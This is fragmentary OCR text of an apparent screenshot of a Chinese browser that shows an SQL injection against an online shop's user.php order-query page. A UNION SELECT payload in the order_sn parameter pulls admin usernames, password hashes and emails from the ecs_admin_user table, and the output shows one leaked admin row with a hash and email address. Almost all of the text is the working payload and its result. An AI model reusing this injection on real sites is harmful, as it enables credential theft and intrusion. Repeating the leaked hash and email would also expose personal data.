 http://
/user.php?act=order_query&order_sn=' union select 1,2,3,4,5,6,conca...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://
/user.php?act=order_query&order_sn='%20union%20select%201,2,3,4,5, 转到 链接 »
\r\n
\r\n
\r\n
\r\n
\r\n
\r\n
订单号 ' union select 1,2,3,4,5,6,concat(user_name,0x7c,password,0x7c,email),8 from
ecs_admin_user/*
订单状
态 已取消,,配货中
发货单 admin|c93ccd78b2076528346216b3b2f701e6|asdwqre@dgds.com
\r\n
\r\n"}
yesky
天极网
Internet
http://www.yqdown.com 友情下载